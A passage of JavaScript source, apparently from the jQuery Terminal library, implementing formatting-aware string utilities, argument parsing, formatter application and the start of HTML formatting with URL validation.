                    if (char === ';') {
                        match = string.slice(0, i + 1).match(re_ent);
                        if (match) {
                            offset = match[1].length;
                            size = offset + 1;
                        }
                    }
                    var data = {
                        last: is_last(),
                        count: count,
                        index: i - offset,
                        formatting: formatting,
                        length: length,
                        text: in_text,
                        size: size,
                        space: space,
                        space_count: space_count
                    };
                    var ret = callback(data);
                    if (ret === false) {
                        break;
                    } else if (ret) {
                        if (ret.count !== undefined) {
                            count = ret.count;
                        }
                        if (ret.length !== undefined) {
                            length = ret.length;
                        }
                        if (ret.space !== undefined) {
                            prev_space = space;
                            space = ret.space;
                        }
                        if (ret.index !== undefined) {
                            i = ret.index;
                            continue;
                        }
                    }
                } else if (i === string.length - 1 && !last) {
                    // last iteration, if formatting have last bracket,
                    // from formatting, then last iteration
                    // was already called (in if) #550
                    callback({
                        last: true,
                        count: count + 1,
                        index: i,
                        formatting: formatting,
                        length: 0,
                        text: in_text,
                        space: space
                    });
                }
                // handle emoji, suroggate pairs and combine characters
                if (in_text) {
                    i += next_iteration();
                }
            }
        },
        // ---------------------------------------------------------------------
        // :: function return string splitted into single characters
        // :: each character is wrapped into formatting from input string
        // :: or empty formatting so it will create span when using with ::format
        // ---------------------------------------------------------------------
        partition: function partition(string, options) {
            var settings = $.extend({
                wrap: true
            }, options);
            if (!$.terminal.have_formatting(string)) {
                var chars = $.terminal.split_characters(string);
                return chars.map(wrap);
            }
            var result = [];
            function wrap(string) {
                if (string.match(/\\$/)) {
                    string += '\\';
                }
                return '[[;;]' + string + ']';
            }
            function formatting(string) {
                if ($.terminal.is_formatting(string)) {
                    if (string.match(/\\]$/)) {
                        string = string.replace(/\\]/g, '\\\\]');
                    }
                } else if (settings.wrap) {
                    string = wrap(string);
                }
                return string;
            }
            $.terminal.iterate_formatting(string, function callback(data) {
                if (data.text) {
                    var text = [];
                    if (data.formatting) {
                        text.push(data.formatting);
                    }
                    text.push(string.substring(data.index, data.index + data.size));
                    if (data.formatting) {
                        text.push(']');
                    }
                    result.push(formatting(text.join('')));
                }
            });
            return result;
        },
        // ---------------------------------------------------------------------
        // :: formatting aware substring function
        // ---------------------------------------------------------------------
        substring: function substring(string, start_index, end_index) {
            var chars = $.terminal.split_characters(string);
            if (!chars.slice(start_index, end_index).length) {
                return '';
            }
            if (!$.terminal.have_formatting(string)) {
                return chars.slice(start_index, end_index).join('');
            }
            var start = 0;
            var end;
            var start_formatting = '';
            var end_formatting = '';
            var prev_index;
            var offset = 1;
            $.terminal.iterate_formatting(string, function callback(data) {
                if (start_index && data.count === start_index + 1) {
                    start = data.index;
                    if (data.formatting) {
                        start_formatting = data.formatting;
                    }
                }
                if (end_index && data.count === end_index) {
                    end_formatting = data.formatting;
                    prev_index = data.index;
                    offset = data.size;
                }
                if (data.count === end_index + 1) {
                    end = data.index;
                    if (data.formatting) {
                        end = prev_index + offset;
                    }
                }
            });
            if (start_index && !start) {
                return '';
            }
            if (end === undefined) {
                end = string.length;
            }
            string = start_formatting + string.slice(start, end);
            if (end_formatting) {
                string = string.replace(/(\[\[[^\]]+)?\]$/, '');
                string += ']';
            }
            return string;
        },
        // ---------------------------------------------------------------------
        // :: add format text as 5th paramter to formatting it's used for
        // :: data attribute in format function - and fix unclosed &
        // ---------------------------------------------------------------------
        normalize: function normalize(str) {
            str = str.replace(format_re, function callback(_, format, text) {
                if (format.match(self_closing_re) && text === '') {
                    return '[[' + format + '] ]';
                }
                if (text === '') {
                    return '';
                }
                function safe(str) {
                    return str.replace(/\\\]/g, '&#93;').replace(/\n/g, '\\n')
                        .replace(/&nbsp;/g, ' ');
                }
                format = safe(format);
                var semicolons = format.match(/;/g).length;
                // missing semicolons
                if (semicolons >= 4) {
                    var args = format.split(/;/);
                    var start = args.slice(0, 4).join(';');
                    var arg = args.slice(4).join(';');
                    return '[[' + start + ';' + (arg || text) + ']' + text + ']';
                } else if (semicolons === 2) {
                    semicolons = ';;';
                } else if (semicolons === 3) {
                    semicolons = ';';
                }
                // return '[[' + format + ']' + text + ']';
                // closing braket will break formatting so we need to escape
                // those using html entity equvalent
                // space is hack for images that break iterate_formatting
                format += semicolons + safe(text);
                return '[[' + format + ']' + text + ']';
            });
            return $.terminal.amp(str);
        },
        // ---------------------------------------------------------------------
        // :: split text into lines with equal length so each line can be
        // :: rendered separately (text formatting can be longer then a line).
        // ---------------------------------------------------------------------
        split_equal: function split_equal(str, length, options) {
            if (typeof options === 'boolean') {
                options = {
                    keepWords: options
                };
            }
            var settings = $.extend({
                trim: false,
                keepWords: false
            }, options);
            var prev_format = '';
            var result = [];
            var array = $.terminal.normalize(str).split(/\n/g);
            var have_formatting = $.terminal.have_formatting(str);
            for (var i = 0, len = array.length; i < len; ++i) {
                if (array[i] === '') {
                    result.push('');
                    continue;
                }
                var line = array[i];
                var get_next_character = make_next_char_fun(line);
                var first_index = 0;
                var output;
                var line_length = line.length;
                var last_bracket = /\[\[[^\]]+\](?:[^\][]|\\\])+\]$/.test(line);
                var leading_spaces = /^(&nbsp;|\s)/.test(line);
                if (!have_formatting && line_length < length) {
                    result.push(line);
                    continue;
                }
                $.terminal.iterate_formatting(line, function callback(data) {
                    var chr, substring;
                    if (data.length >= length || data.last ||
                        (data.length === length - 1 &&
                         strlen(line[data.index + 1]) === 2)) {
                        var can_break = false;
                        // TODO: this need work
                        if (settings.keepWords && data.space !== -1) {
                            // replace html entities with characters
                            var stripped = text(line).substring(data.space_count);
                            // real length, not counting formatting
                            stripped = stripped.slice(0, length).replace(/\s+$/, '');
                            var text_len = strlen(stripped);
                            if (space_re.test(stripped) || text_len < length) {
                                can_break = true;
                            }
                        }
                        // if words is true we split at last space and make next loop
                        // continue where the space where located
                        var after_index = data.index + data.size;
                        if (last_bracket) {
                            after_index += 1;
                        }
                        var new_index;
                        if (settings.keepWords && data.space !== -1 &&
                            after_index !== line_length && can_break) {
                            output = line.slice(first_index, data.space);
                            new_index = data.space - 1;
                        } else {
                            substring = line.slice(data.index);
                            chr = get_next_character(substring);
                            output = line.slice(first_index, data.index) + chr;
                            if (data.last && last_bracket && chr !== ']') {
                                output += ']';
                            }
                            new_index = data.index + chr.length - 1;
                        }
                        if (settings.trim || settings.keepWords) {
                            output = output.replace(/(&nbsp;|\s)+$/g, '');
                        }
                        if (!leading_spaces && !prev_format) {
                            output = output.replace(/^(&nbsp;|\s)+/g, '');
                        }
                        first_index = (new_index || data.index) + 1;
                        if (prev_format) {
                            var closed_formatting = /^[^\]]*\]/.test(output);
                            output = prev_format + output;
                            if (closed_formatting) {
                                prev_format = '';
                            }
                        }
                        var matched = output.match(format_re);
                        if (matched) {
                            var last = matched[matched.length - 1];
                            if (last[last.length - 1] !== ']') {
                                prev_format = last.match(format_begin_re)[1];
                                output += ']';
                            } else if (format_end_re.test(output)) {
                                output = output.replace(format_end_re, '');
                                prev_format = last.match(format_begin_re)[1];
                            }
                        }
                        result.push(output);
                        // modify loop by returing new data
                        return {index: new_index, length: 0, space: -1};
                    }
                });
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: Escape & that's not part of entity
        // ---------------------------------------------------------------------
        amp: amp,
        // ---------------------------------------------------------------------
        // :: Encode formating as html for insertion into DOM
        // ---------------------------------------------------------------------
        encode: function encode(str, options) {
            var settings = $.extend({
                tabs: 4,
                before: ''
            }, options);
            return safe(str).replace(/ /g, '&nbsp;').split('\n').map(function(line) {
                var splitted = line.split(/((?:\[\[[^\]]+\])?\t(?:\])?)/);
                splitted = splitted.filter(Boolean);
                return splitted.map(function(str, i) {
                    if (str.match(/\t/)) {
                        return str.replace(/\t([^\t]*)$/, function(_, end) {
                            if (i !== 0 && splitted[i - 1].match(/\t\]?$/)) {
                                var sp = new Array(settings.tabs + 1).join('&nbsp;');
                                return sp + end;
                            } else {
                                var before = splitted.slice(i - 1, i).join('');
                                if (settings.before && i <= 1) {
                                    before = settings.before + before;
                                }
                                var len = $.terminal.length(before);
                                var chars = settings.tabs - (len % settings.tabs);
                                if (chars === 0) {
                                    chars = 4;
                                }
                                return new Array(chars + 1).join('&nbsp;') + end;
                            }
                        });
                    }
                    return str;
                }).join('');
            }).join('\n');
        },
        // -----------------------------------------------------------------------
        // :: Default formatter that allow for nested formatting, example:
        // :: [[;;#000]hello [[;#f00;]red] world]
        // -----------------------------------------------------------------------
        nested_formatting: function nested_formatting(string) {
            if (!$.terminal.have_formatting(string)) {
                return string;
            }
            var stack = [];
            var re = /((?:\[\[(?:[^\][]|\\\])+\])?(?:[^\][]|\\\])*\]?)/;
            var format_re = /\[\[([^\][]+)\][\s\S]*/;
            var format_split_re = /^\[\[([^;]*);([^;]*);([^\]]*)\]/;
            var class_i = 3; // index of the class in formatting
            var attrs_i = 5; // index of attributes in formatting
            // ---------------------------------------------------------------------------
            function unique(value, index, self) {
                return self.indexOf(value) === index;
            }
            // ---------------------------------------------------------------------------
            function update_style(new_style, old_style) {
                new_style = parse_style(new_style);
                if (!old_style) {
                    return new_style;
                }
                return $.extend(old_style, new_style);
            }
            // ---------------------------------------------------------------------------
            function parse_style(string) {
                var style = {};
                string.split(/\s*;\s*/).forEach(function(string) {
                    var parts = string.split(':').map(function(string) {
                        return string.trim();
                    });
                    var prop = parts[0];
                    var value = parts[1];
                    style[prop] = value;
                });
                return style;
            }
            // ---------------------------------------------------------------------------
            function stringify_formatting(input) {
                var result = input.slice();
                if (input[attrs_i]) {
                    result[attrs_i] = stringify_attrs(input[attrs_i]);
                }
                if (input[class_i]) {
                    result[class_i] = stringify_class(input[class_i]);
                }
                result[0] = stringify_styles(input[0]);
                return result.join(';');
            }
            // ---------------------------------------------------------------------------
            function stringify_styles(input) {
                var ignore = input.filter(function(s) {
                    return s[0] === '-';
                }).map(function(s) {
                    return s[1];
                });
                return input.filter(function(s) {
                    return ignore.indexOf(s) === -1 && ignore.indexOf(s[1]) === -1;
                }).join('');
            }
            // ---------------------------------------------------------------------------
            function stringify_attrs(attrs) {
                return JSON.stringify(attrs, function(key, value) {
                    if (key === 'style') {
                        return stringify_style(value);
                    }
                    return value;
                });
            }
            // ---------------------------------------------------------------------------
            function stringify_class(klass) {
                return klass.filter(unique).join(' ');
            }
            // ---------------------------------------------------------------------------
            function stringify_style(style) {
                return Object.keys(style).map(function(prop) {
                    return prop + ':' + style[prop];
                }).join(';');
            }
            // ---------------------------------------------------------------------------
            function get_inherit_style(stack) {
                function update_attrs(value) {
                    if (!output[attrs_i]) {
                        output[attrs_i] = {};
                    }
                    try {
                        var new_attrs = JSON.parse(value);
                        if (new_attrs.style) {
                            var new_style = new_attrs.style;
                            var old_style = output[attrs_i].style;
                            new_attrs.style = update_style(new_style, old_style);
                            output[attrs_i] = $.extend(
                                new_attrs,
                                output[attrs_i],
                                {
                                    style: update_style(new_style, old_style)
                                }
                            );
                        } else {
                            output[attrs_i] = $.extend(
                                new_attrs,
                                output[attrs_i]
                            );
                        }
                    } catch (e) {
                        warn('Invalid JSON ' + value);
                    }
                }
                var output = [[], '', ''];
                if (!stack.length) {
                    return output;
                }
                for (var i = stack.length; i--;) {
                    var formatting = $.terminal.parse_formatting(stack[i]);
                    if (formatting.length > 5) {
                        var last = formatting.slice(5).join(';');
                        formatting = formatting.slice(0, 5).concat(last);
                    }
                    var style = formatting[0].split(/(-?[@!gbiusor])/g).filter(Boolean);
                    style.forEach(function(s) {
                        if (output[0].indexOf(s) === -1) {
                            output[0].push(s);
                        }
                    });
                    for (var j = 1; j < formatting.length; ++j) {
                        var value = formatting[j].trim();
                        if (value) {
                            if (j === class_i) {
                                if (!output[class_i]) {
                                    output[class_i] = [];
                                }
                                var classes = value.split(/\s+/);
                                output[class_i] = output[class_i].concat(classes);
                            } else if (j === attrs_i) {
                                update_attrs(value);
                            } else if (!output[j]) {
                                output[j] = value;
                            }
                        }
                    }
                }
                return stringify_formatting(output);
            }
            return string.split(re).filter(Boolean).map(function(string) {
                var style;
                if (string.match(/^\[\[/) && !$.terminal.is_extended_command(string)) {
                    var formatting = string.replace(format_re, '$1');
                    var is_formatting = $.terminal.is_formatting(string);
                    string = string.replace(format_split_re, '');
                    stack.push(formatting);
                    if ($.terminal.nested_formatting.__inherit__) {
                        style = get_inherit_style(stack);
                    } else {
                        style = formatting;
                    }
                    if (!is_formatting) {
                        string += ']';
                    } else {
                        stack.pop();
                    }
                    string = '[[' + style + ']' + string;
                } else {
                    var pop = false;
                    if (string.match(/\]/)) {
                        pop = true;
                    }
                    if (stack.length) {
                        if ($.terminal.nested_formatting.__inherit__) {
                            style = get_inherit_style(stack);
                        } else {
                            style = stack[stack.length - 1];
                        }
                        string = '[[' + style + ']' + string;
                    }
                    if (pop) {
                        stack.pop();
                    } else if (stack.length) {
                        string += ']';
                    }
                }
                return string;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: checks if xml formatter is used
        // ---------------------------------------------------------------------
        using_xml_formatter: function using_xml_formatter() {
            if (!('xml_formatter' in $.terminal)) {
                return false;
            }
            var formatters = $.terminal.defaults.formatters;
            return formatters.includes($.terminal.xml_formatter);
        },
        // ---------------------------------------------------------------------
        // :: safe function that will render text as it is
        // ---------------------------------------------------------------------
        escape_formatting: function escape_formatting(string) {
            var result = $.terminal.escape_brackets(string);
            if ($.terminal.using_xml_formatter()) {
                result = safe(result);
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: apply custom formatters only to text
        // ---------------------------------------------------------------------
        apply_formatters: function apply_formatters(string, settings) {
            if (string === "") {
                if (settings && typeof settings.position === 'number') {
                    return ["", settings.position];
                } else {
                    return "";
                }
            }
            function test_lengths(formatter, index, ret, string) {
                if (!formatter.__no_warn__ &&
                    $.terminal.length(ret) !== $.terminal.length(string)) {
                    warn('Your formatter[' + index + '] change length of the string, ' +
                         'you should use [regex, replacement] formatter or function ' +
                         ' that return [replacement, position] instead');
                }
            }
            function should_format(options) {
                if (!settings || !options) {
                    return true;
                }
                var props = ['echo', 'command', 'prompt'];
                var have_any = props.some(function(name) {
                    return options[name] === true;
                });
                if (!have_any) {
                    return true;
                }
                for (var i = props.length; i--;) {
                    var prop = props[i];
                    if (options[prop] === true && settings[prop] === true) {
                        return true;
                    }
                }
                return false;
            }
            settings = settings || {};
            var formatters = settings.formatters || $.terminal.defaults.formatters;
            var i = 0;
            function apply_function_formatter(formatter, input) {
                var options = $.extend({}, settings, {
                    position: input[1]
                });
                var ret = formatter(input[0], options);
                if (typeof ret === 'string') {
                    test_lengths(formatter, i - 1, ret, input[0]);
                    return [ret, options.position];
                } else if (is_array(ret) && ret.length === 2) {
                    return ret;
                } else {
                    return input;
                }
            }
            var input;
            if (typeof settings.position === 'number') {
                input = [string, settings.position];
            } else {
                input = [string, 0];
            }
            try {
                var result = formatters.reduce(function(input, formatter) {
                    i++;
                    // __meta__ is for safe formatter that can handle formatters
                    // inside formatters. for other usage we use format_split so one
                    // formatter don't mess with formatter that was previous
                    // on the list
                    if (typeof formatter === 'function' && formatter.__meta__) {
                        return apply_function_formatter(formatter, input);
                    } else {
                        var length = 0;
                        var found_position = false;
                        var splitted = $.terminal.format_split(input[0]);
                        var partials = splitted.map(function(string) {
                            var position;
                            var this_len = text(string).length;
                            // first position that match is used for this partial
                            if (input[1] < length + this_len && !found_position) {
                                position = input[1] - length;
                                found_position = true;
                            } else if (found_position) {
                                // -1 indicate that we will not track position because it
                                // was in one of the previous parial strings
                                position = -1;
                            } else {
                                // initial position for replacers
                                position = input[1];
                            }
                            // length is used to correct position after replace
                            var length_before = length;
                            var result;
                            length += this_len;
                            if ($.terminal.is_formatting(string)) {
                                if (found_position) {
                                    return [string, position];
                                }
                                return [string, -1];
                            } else {
                                if (is_array(formatter)) {
                                    var options = formatter[2] || {};
                                    result = [string, position < 0 ? 0 : position];
                                    if (result[0].match(formatter[0]) &&
                                        should_format(formatter[2])) {
                                        if (options.loop) {
                                            while (result[0].match(formatter[0])) {
                                                result = $.terminal.tracking_replace(
                                                    result[0],
                                                    formatter[0],
                                                    formatter[1],
                                                    result[1]
                                                );
                                            }
                                        } else {
                                            result = $.terminal.tracking_replace(
                                                result[0],
                                                formatter[0],
                                                formatter[1],
                                                result[1]
                                            );
                                        }
                                    }
                                    if (position < 0) {
                                        return [result[0], -1];
                                    }
                                } else if (typeof formatter === 'function') {
                                    result = apply_function_formatter(formatter, [
                                        string, position
                                    ]);
                                }
                                if (typeof result !== 'undefined') {
                                    // correct position becuase it's relative
                                    // to partial and we need global for whole string
                                    if (result[1] !== -1) {
                                        result[1] += length_before;
                                    }
                                    var after_len = text(result[0]).length;
                                    if (after_len !== this_len) {
                                    }
                                    return result;
                                }
                                return [string, -1];
                            }
                        });
                        var position_partial = partials.filter(function(partial) {
                            return partial[1] !== -1;
                        })[0];
                        var string = partials.map(function(partial) {
                            return partial[0];
                        }).join('');
                        var position;
                        if (typeof position_partial === 'undefined') {
                            position = input[1];
                        } else {
                            position = position_partial[1];
                        }
                        // to make sure that output position is not outside the string
                        var max = text(string).length;
                        max += count_selfclosing_formatting(string);
                        if (position > max) {
                            position = max;
                        }
                        if (string === input[0]) {
                            return input;
                        }
                        var before = $.terminal.strip(input[0]);
                        var after = $.terminal.strip(string);
                        if (before === after) {
                            return [string, input[1]];
                        }
                        return [string, position];
                    }
                }, input);
                if (typeof settings.position === 'number') {
                    var codepoint_len = $.terminal.strip(result[0]).length;
                    if ($.terminal.length(result[0]) < codepoint_len) {
                        var position = result[1];
                        position = normalize_position(result[0], position);
                        var max = $.terminal.length(result[0]);
                        if (position > max) {
                            position = max;
                        }
                        result[1] = position;
                    }
                    return result;
                } else {
                    return result[0];
                }
            } catch (e) {
                var msg = 'Error in formatter [' + (i - 1) + ']';
                formatters.splice(i - 1);
                throw new $.terminal.Exception('formatting', msg, e.stack);
            }
        },
        // ---------------------------------------------------------------------
        // :: Replace brackets with html entities
        // ---------------------------------------------------------------------
        escape_brackets: function escape_brackets(string) {
            return string.replace(/\[/g, '&#91;')
                .replace(/\]/g, '&#93;')
                .replace(/\\/g, '&#92;');
        },
        // ---------------------------------------------------------------------
        // :: complmentary function
        // ---------------------------------------------------------------------
        unescape_brackets: function unescape_brackets(string) {
            return string.replace(/&#91;/g, '[')
                .replace(/&#93;/g, ']')
                .replace(/&#92;/g, '\\');
        },
        // ---------------------------------------------------------------------
        // :: return number of characters without formatting
        // ---------------------------------------------------------------------
        length: function length(string, raw) {
            if (!string) {
                return 0;
            }
            return $.terminal.split_characters(raw ? string : text(string)).length;
        },
        // ---------------------------------------------------------------------
        // :: split characters handling emoji, surogate pairs and combine chars
        // ---------------------------------------------------------------------
        split_characters: function split_characters(string) {
            if (is_simple_text(string)) {
                return string.split('');
            }
            var result = [];
            var get_next_character = make_next_char_fun(string);
            while (string.length) {
                var chr = get_next_character(string);
                string = string.slice(chr.length);
                result.push(chr);
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: return string where array items are in columns padded spaces
        // :: after adding align tabs arr.join('\t\t') looks much better
        // ---------------------------------------------------------------------
        columns: function columns(array, cols, space) {
            array = array.map(function(value) {
                if (typeof value !== 'string') {
                    return String(value);
                }
                return value;
            });
            var no_formatting = array.map(function(value) {
                return $.terminal.strip(value);
            });
            var lengths = no_formatting.map(function(string) {
                return strlen(string);
            });
            if (typeof space === 'undefined') {
                space = 4;
            }
            var length = Math.max.apply(null, lengths) + space;
            // we need value - 1 because index starts from 0
            var column_limit = Math.floor(cols / length) - 1;
            if (column_limit < 1) {
                return array.join('\n');
            }
            var lines = [];
            for (var i = 0, len = array.length; i < len; i += column_limit) {
                var line = array.slice(i, i + column_limit);
                var last = line.pop();
                lines.push(line.reduce(function(acc, string) {
                    var stripped = $.terminal.strip(string);
                    var pad = new Array(length - stripped.length + 1).join(' ');
                    acc.push(string + pad);
                    return acc;
                }, []).join('') + last);
            }
            return lines.join('\n');
        },
        // ---------------------------------------------------------------------
        // :: Remove formatting from text
        // ---------------------------------------------------------------------
        strip: function strip(str) {
            if (!$.terminal.have_formatting(str)) {
                return str;
            }
            return $.terminal.format_split(str).map(function(str) {
                if ($.terminal.is_formatting(str)) {
                    str = str.replace(format_parts_re, '$6');
                    return str.replace(/\\([[\]])/g, function(whole, bracket) {
                        return bracket;
                    });
                }
                return str;
            }).join('');
        },
        // ---------------------------------------------------------------------
        // :: Return active terminal
        // ---------------------------------------------------------------------
        active: function active() {
            return terminals.front();
        },
        // ---------------------------------------------------------------------
        // :: Implmentation detail id is always length of terminals Cycle
        // ---------------------------------------------------------------------
        last_id: function last_id() {
            var len = terminals.length();
            return len - 1;
        },
        // ---------------------------------------------------------------------
        // :: Function that works with strings like 'asd' 'asd\' asd' "asd asd"
        // :: asd\ 123 -n -b / [^ ]+ / /\s+/ asd\ a it creates a regex and
        // :: numbers and replaces escape characters in double quotes
        // :: if strict is set to false it only strips single and double quotes
        // :: and escapes spaces
        // ---------------------------------------------------------------------
        parse_argument: function parse_argument(arg, strict) {
            function parse_string(string) {
                // split string to string literals and non-strings
                return string.split(string_re).map(function(string) {
                    // remove quotes if before are even number of slashes
                    // we don't remove slases becuase they are handled by JSON.parse
                    if (string.match(/^['"`]/)) {
                        // fixing regex to match empty string is not worth it
                        if (string === '""' || string === "''" || string === "``") {
                            return '';
                        }
                        var quote = string[0];
                        var re = new RegExp("(\\\\\\\\(?:\\\\\\\\)*)" + quote, "g");
                        string = string.replace(re, '$1').replace(/^[`'"]|[`'"]$/g, '');
                        if (quote === "'") {
                            string = string.replace(/"/g, '\\"');
                        }
                    }
                    string = '"' + string + '"';
                    // use build in function to parse rest of escaped characters
                    return JSON.parse(string);
                }).join('');
            }
            if (strict === false) {
                if (arg[0] === "'" && arg[arg.length - 1] === "'") {
                    return arg.replace(/^'|'$/g, '');
                } else if (arg[0] === "`" && arg[arg.length - 1] === "`") {
                    return arg.replace(/^`|`$/g, '');
                } else if (arg[0] === '"' && arg[arg.length - 1] === '"') {
                    return arg.replace(/^"|"$/g, '').replace(/\\([" ])/g, '$1');
                } else if (arg.match(/\/.*\/[gimy]*$/)) {
                    return arg;
                } else if (arg.match(/['"`]]/)) {
                    // part of arg is in quote
                    return parse_string(arg);
                } else {
                    return arg.replace(/\\ /g, ' ');
                }
            }
            if (arg === 'true') {
                return true;
            } else if (arg === 'false') {
                return false;
            }
            var regex = arg.match(re_re);
            if (regex) {
                return new RegExp(regex[1], regex[2]);
            } else if (arg.match(/['"`]/)) {
                return parse_string(arg);
            } else if (arg.match(/^-?[0-9]+n?$/)) {
                if (arg.match(/n$/)) {
                    return BigInt(arg.replace(/n$/, ''));
                }
                return parseInt(arg, 10);
            } else if (arg.match(float_re)) {
                return parseFloat(arg);
            } else {
                return arg.replace(/\\(['"() ])/g, '$1');
            }
        },
        // ---------------------------------------------------------------------
        // :: function split and parse arguments
        // ---------------------------------------------------------------------
        parse_arguments: function parse_arguments(string) {
            return $.map(string.match(command_re) || [], $.terminal.parse_argument);
        },
        // ---------------------------------------------------------------------
        // :: Function split and strips single and double quotes
        // :: and escapes spaces
        // ---------------------------------------------------------------------
        split_arguments: function split_arguments(string) {
            return $.map(string.match(command_re) || [], function(arg) {
                return $.terminal.parse_argument(arg, false);
            });
        },
        // ---------------------------------------------------------------------
        // :: Function that returns an object {name,args}. Arguments are parsed
        // :: using the function parse_arguments
        // ---------------------------------------------------------------------
        parse_command: function parse_command(string) {
            return process_command(string, $.terminal.parse_argument);
        },
        // ---------------------------------------------------------------------
        // :: Same as parse_command but arguments are parsed using split_arguments
        // ---------------------------------------------------------------------
        split_command: function split_command(string) {
            return process_command(string, function(arg) {
                return $.terminal.parse_argument(arg, false);
            });
        },
        // ---------------------------------------------------------------------
        // :; function that parse arguments like yargs library
        // ---------------------------------------------------------------------
        parse_options: function parse_options(arg, options) {
            var settings = $.extend({}, {
                boolean: []
            }, options);
            if (typeof arg === 'string') {
                return parse_options($.terminal.split_arguments(arg), options);
            }
            var result = {
                _: []
            };
            function token(value) {
                this.value = value;
            }
            var rest = arg.reduce(function(acc, arg) {
                var str = typeof arg === 'string' ? arg : '';
                if (str.match(/^--?[^-]/) && acc instanceof token) {
                    result[acc.value] = true;
                }
                if (str.match(/^--[^-]/)) {
                    var name = str.replace(/^--/, '');
                    if (settings.boolean.indexOf(name) === -1) {
                        return new token(name);
                    } else {
                        result[name] = true;
                    }
                } else if (str.match(/^-[^-]/)) {
                    var single = str.replace(/^-/, '').split('');
                    if (settings.boolean.indexOf(single.slice(-1)[0]) === -1) {
                        var last = single.pop();
                    }
                    single.forEach(function(single) {
                        result[single] = true;
                    });
                    if (last) {
                        return new token(last);
                    }
                } else if (acc instanceof token) {
                    result[acc.value] = arg;
                } else if (arg) {
                    result._.push(arg);
                }
                return null;
            }, null);
            if (rest instanceof token) {
                result[rest.value] = true;
            }
            return result;
        },
        // ---------------------------------------------------------------------
        // :: helper function that return array of formatting
        // :: it handles html entites inside text #735
        // ---------------------------------------------------------------------
        parse_formatting: function(string) {
            var formatting = $.terminal.unescape_brackets(string).split(';');
            var text_part = 4;
            if (formatting.length >= 5) {
                var escaped = $.terminal.escape_brackets(formatting[text_part]);
                formatting[text_part] = escaped;
            }
            return formatting;
        },
        // ---------------------------------------------------------------------
        // :: function executed for each text inside [[ .... ]] in echo
        // ---------------------------------------------------------------------
        extended_command: function extended_command(term, string, options) {
            var settings = $.extend({
                invokeMethods: false
            }, options);
            var deferred = new $.Deferred();
            try {
                change_hash = false;
                var m = string.match(extended_command_re);
                if (m) {
                    if (!settings.invokeMethods) {
                        warn('To invoke terminal or cmd methods you need to enable ' +
                             'invokeMethods option');
                        deferred.reject();
                    } else {
                        string = m[1];
                        var obj = m[2] === 'terminal' ? term : term.cmd();
                        var fn = m[3];
                        try {
                            var args = eval('[' + m[4] + ']');
                            if (!obj[fn]) {
                                term.error('Unknow function ' + fn);
                            } else {
                                var ret = obj[fn].apply(term, args);
                                if (ret && ret.then) {
                                    return ret;
                                }
                            }
                            deferred.resolve();
                        } catch (e) {
                            term.error('Invalid invocation in ' +
                                       $.terminal.escape_brackets(string));
                            deferred.reject();
                        }
                    }
                } else {
                    return term.exec(string, true).done(function() {
                        change_hash = true;
                    });
                }
            } catch (e) {
                // error is process in exec
                deferred.reject();
            }
            return deferred.promise();
        },
        // ---------------------------------------------------------------------
        // :: ES6 iterator for a given string that handle emoji and formatting
        // ---------------------------------------------------------------------
        iterator: function(string) {
            function formatting(string) {
                if ($.terminal.is_formatting(string)) {
                    if (string.match(/\]\\\]/)) {
                        string = string.replace(/\]\\\]/g, ']\\\\]');
                    }
                }
                return string;
            }
            if (typeof Symbol === 'function' && typeof Symbol.iterator === 'symbol') {
                var len = $.terminal.length(string);
                var i = 0;
                var obj = {};
                obj[Symbol.iterator] = function() {
                    return {
                        next: function() {
                            if (i < len) {
                                var text = $.terminal.substring(string, i, i + 1);
                                i++;
                                return {
                                    value: formatting(text)
                                };
                            } else {
                                return {
                                    done: true
                                };
                            }
                        }
                    };
                };
                return obj;
            }
        },
        // ---------------------------------------------------------------------
        // :: object that can be used in string methods intead of regex
        // ---------------------------------------------------------------------
        formatter: new (function() {
            try {
                this[Symbol.split] = function(string) {
                    return $.terminal.format_split(string);
                };
                this[Symbol.match] = function(string) {
                    return string.match(format_re);
                };
                this[Symbol.replace] = function(string, replacer) {
                    return string.replace(format_parts_re, replacer);
                };
                this[Symbol.search] = function(string) {
                    return string.search(format_re);
                };
            } catch (e) {
            }
        })(),
        // ---------------------------------------------------------------------
        // :: Function return array of pre processed formatting
        // :: each item is array of style, color, background, and text
        // :: if the element is not present or if it's normal text
        // :: the element is empty string
        // ---------------------------------------------------------------------
        process_formatting: function(string) {
            return $.terminal.format_split(string).map(function(string) {
                if ($.terminal.is_formatting(string)) {
                    var parts = string.match(new RegExp(format_parts_re, 'i'));
                    var text = parts.pop();
                    for (var i = 1; i <= 2; ++i) {
                        if (!$.terminal.valid_color(parts[i])) {
                            parts[i] = '';
                        }
                    }
                    return parts.slice(1, 4).concat(text);
                } else {
                    return ['', '', '', string];
                }
            });
        },
        // ---------------------------------------------------------------------
        // :: helper function that add new formatter
        // ---------------------------------------------------------------------
        new_formatter: function(formatter) {
            $.terminal.defaults.formatters.unshift(formatter);
        },
        // ---------------------------------------------------------------------
        // :: helper function to remove existing formatter
        // ---------------------------------------------------------------------
        remove_formatter: function(formatter) {
            remove($.terminal.defaults.formatters, function(item) {
                return item === formatter;
            });
        }
    };
    (function() {
        // ---------------------------------------------------------------------
        function clean_data(data, text) {
            if (data === '') {
                return text;
            } else {
                return data.replace(/&#93;/g, ']')
                    .replace(/>/g, '&gt;')
                    .replace(/</g, '&lt;')
                    .replace(/"/g, '&quot;');
            }
        }
        // ---------------------------------------------------------------------
        // test if this is valid Path
        // ---------------------------------------------------------------------
        function is_path(url) {
            return url.match(/^\.{1,2}\//) ||
                url.match(/^\//) ||
                !(url.match(/\//) || url.match(/^[^:]+:/));
        }
        // ---------------------------------------------------------------------
        function with_url_validation(fn, settings) {
            return function(url) {
                if (settings.anyLinks) {
                    return true;
                }
                var test = fn(url);
                if (!test) {
                    warn('Invalid URL ' + url + ' only http(s), blob, ftp, and ' +
                         'paths are allowed!');
                }
                return test;
            };
        }
        // ---------------------------------------------------------------------
        // :: Replace terminal formatting with html
        // ---------------------------------------------------------------------
        var href_re = /^(((?:blob:)?https?|file|ftp):\/\/|\.{0,2}\/)/;
        var src_re = /^(https?:|file:|blob:|data:)/;
        $.terminal.format = function format(str, options) {
            var settings = $.extend({}, {
                linksNoReferrer: false,
                linksNoFollow: false,
                allowedAttributes: [],
                charWidth: undefined,
                escape: true,
                anyLinks: false
            }, options || {});
            // -----------------------------------------------------------------
            var valid_href = with_url_validation(function(url) {
                return url.match(href_re) || is_path(url);
            }, settings);
            // -----------------------------------------------------------------
            var valid_src = with_url_validation(function(url) {
